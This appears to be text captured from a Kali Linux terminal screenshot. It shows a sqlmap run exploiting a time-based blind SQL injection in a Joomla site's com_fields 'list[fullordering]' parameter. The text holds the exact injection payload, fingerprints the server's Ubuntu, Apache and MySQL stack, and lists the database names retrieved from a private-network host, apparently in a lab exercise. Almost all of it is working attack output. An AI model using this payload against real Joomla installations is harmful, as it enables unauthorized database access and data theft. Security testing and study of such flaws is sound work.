 root@kali: ~
文件 动作 编辑 查看 帮助
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 4582 FROM (SELECT(SLEEP(5)))XocA)
---
[20:54:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[20:54:54] [INFO] fetching database names
[20:54:54] [INFO] retrieved: 'information_schema'
[20:54:54] [INFO] retrieved: 'joomladb'
[20:54:54] [INFO] retrieved: 'mysql'
[20:54:54] [INFO] retrieved: 'performance_schema'
[20:54:54] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[20:54:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[20:54:54] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.137'
[20:54:54] [WARNING] your sqlmap version is outdated
[*] ending @ 20:54:54 /2023-11-21/
┌──(root㉿kali)-[~]
└─#